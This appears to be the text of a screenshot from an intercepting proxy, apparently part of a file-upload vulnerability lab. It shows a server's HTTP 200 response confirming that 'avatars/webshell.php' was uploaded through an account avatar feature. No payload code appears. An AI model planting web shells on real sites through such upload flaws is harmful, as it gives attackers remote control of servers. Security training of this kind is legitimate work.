 Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 22 Oct 2024 04:00:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/webshell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>